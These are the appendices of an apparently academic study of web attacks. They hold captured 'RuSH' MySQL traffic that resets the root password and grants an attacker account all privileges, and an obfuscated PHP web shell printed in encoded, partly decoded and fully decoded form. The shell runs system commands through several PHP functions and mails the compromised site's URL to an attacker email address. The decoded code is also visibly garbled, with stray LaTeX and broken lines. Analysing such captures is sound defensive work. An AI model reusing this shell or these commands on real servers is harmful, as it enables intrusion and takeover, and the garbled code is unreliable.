# Appendix A Frequency of Reported Attacks

Table 3 summarizes the attacks identified by Snort in BASE. The table lists the top 48 suspected attacks (of 78) ordered by decreasing occurrence.





### Appendix B RuSH Security Team Payloads

#### B.1 RuSH Payload 1

This is a part of the rst sql.php payload which was used in November 2008 against an institute's site. This was retrieved at that time by one of the authors form pcap logs from web traffic.



### B.2 RuSH SQL 'Drop' Attack

This is another piece of web traffic from pcap logs showing an attempt to get all the names of MySQL tables, build a file of those, and then use MySQL DROP to delete the tables.



### B.3 RuSH SQL 'Grant' (Escalation) Attack

In a third piece of traffic data from pcap logs, we show the attackers trying to use MySQL commands to grant themselves MySQL root privileges on the machine.

```
<li><b>CREATE TABLE test (number INTEGER,texts CHAR(10));</b> ....... ....... test . ...... number -... INTEGER . .... texts -... CHAR
  <li><b>CREATE TABLE 'test' SELECT * FROM 'rush';</b> ....... ....... test ,....... ....... rush
<li><b>ALTER TABLE test CHANGE SITE OLD_SITE INTEGER</b> ............. ....... INTEGER .. SITE . OLD_SITE
<li><b>ALTER TABLE test RENAME rush</b> ............. ....... test . rush
<li><b>UPDATE mysql.user SET Password=PASSWORD(\'new_passwd\') WHERE user=\'root\'</b> ....... ..... root ......
<li><b>FLUSH PRIVILEGES</b> ......... ....... ........ ......<br><li><b>GRANT ALL PRIVILEGES ON *.* TO rst@localhost IDENTIFIED BY \'some_pass\' WITH GRANT OPTION</b> mysql<br><b>rst</b> . ....... <b>some_pass</b>
```
# Appendix C Example Payload

This appendix demonstrates how the attacker cleverly hid a payload for a PHP injection attack so that it was difficult to detect by automated scanning of the code, and even difficult for a human trying to manually decipher it to read.

### C.1 Original source (indecipherable strings shortened for brevity)

We begin with an obfuscated payload encoded in base 64 (shortened for brevity)

```
<?php $_F=__FILE__;$_X='Pz48a...4NHQ7';
eval(base64_decode('Pz48aHRtbD4...0wOyRfWD0wOw=='));?>
```
#### C.2 Partially decoded source

Applying a base 64 decode gives the following obfuscated source (shortened for brevity). Some comments have also been added by the authors.

```
//PHP SCRIPT
 $_F=__FILE__;
//$_X = DECODED BELOW
?><html><h51d><t4tl5>/\/\/\ R5sp2ns5 CMD /\/\/\</t4tl5></h51d><b2dy bgc2l2r=DC6uoC>
 <H6>Ch1ng4ng th4s CMD w4ll r5s3lt 4n c2rr3pt sc1nn4ng !</H6>
</html></h51d></b2dy>
 <?php
 4f((@5r5g4("34d",5x("4d"))) || (@5r5g4("W4nd2ws",5x("n5t st1rt")))){
5ch2("S1f5 M2d5 2f th4s S5rv5r 4s : ");
5ch2("S1f5OFF");
}
5ls5
{
     4n4_r5st2r5("s1f5_m2d5");
      4n4_r5st2r5("2p5n_b1s5d4r");
4f((@5r5g4("34d",5x("4d"))) || (@5r5g4("W4nd2ws",5x("n5t st1rt"))))
      {
          5ch2("S1f5 M2d5 2f th4s S5rv5r 4s : ");
          5ch2("S1f5OFF");
      }
5ls5
     {
          5ch2("S1f5 M2d5 2f th4s S5rv5r 4s : ");
          5ch2("S1f5ON");
    }
}
[... the bulk of the obfuscated code omitted for brevity ...]
eval(base64_decode('JF9YP...D0wOw=='));
 eval(
$_X=base64_decode($_X); //this has been shown above
 //Now they are basically doing their own custom decode...
$_X=strtr($_X,'123456aouie','aouie123456');
//The new $_X when run through this decoding is:
 $_R=ereg_replace('__FILE__',"'".$_F."'",$_X);
eval($_R);
s R=0:
x = 0;);
```
### C.3 Fully decoded and commented

Finally, we arrive at the plaintext source (with more comments added). The file first tries to turn safe mode on the server to off; send out an email to the intruder; and tries to execute commands using a variety of PHP functions.

```
<html>
<head><title>/\/\/\ Response CMD /\/\/\</title></head>
 <body bgcolor=DC143C>
<H1>Changing this CMD will result in corrupt scanning !</H1>
 <?php
$_F=__FILE__;
 // Run system commands to determine status of system<br>
if ((@eregi("uid", ex("net "uid"))) | (@eregi("Windows", ex("net start")))) {<br>
deb("Safe Mode of this Server is : SafeGPF");<br>
} else { //if it thinks it is in safe mode
             echo("Safe Mode of this Server is : SafeON");
}
 //Send email to alert intrusion team if successful
mail(
"adventurecrazyjan@gmail.com", //to
       "StableScanner", //subject line"<br>"http://".$_SERVER_NAME'].$_SERVER['REQUEST_URI'], //the message<br>"From: PitBull CreW <pitbullguys@onlinemail.com>" //headers
      );
 // Takes a command and tries to execute it with various methods
function ex($cfe) {
$res = '';
       if (!empty($cfe)) { //if we gave it a valid identifier
if(function_exists('exec')) { //see if can run external program
@exec($cfe,$res);
              $res = join("\n",$res);<br>} else if (function_exists('shell_exec')) { //or run a cmd in shell<br>$res = @shell_exec($cfe);<br>} else if (function_exists('system')) { //or can call program with system()
                    @ob_start();
                     @system($cfe);
$res = @ob_get_contents();
                    @ob_end_clean();
             } else if (function_exists('passthru')) { //or like system(), except all info passed back
                     @ob_start();
@passthru($cfe);
              $res = @ob_get_contents();
@ob_end_clean();
} elseif(@is_resource($f = @popen($cfe,"r"))) { //or try to open variable as a file
                    sres = "while(!@feof($f))
                     $res .= @fread($f,1024);
@pclose($f);
            }
       }
return $res;
 }
//exit;
 //It is unclear why this line would need to run assuming all above code is $_X
// $_R=ereg_replace('__FILE__',"'".$_F."'",$_X);
$_R=0; //null out values we used
\sum_{i=1}^{n} X_i = 0;?>
</body>
</html>
```
## Appendix D IRC Bot Payload

Here we show a very small segment of an IRC bot-herder payload which was discussed in section 4.2.2.

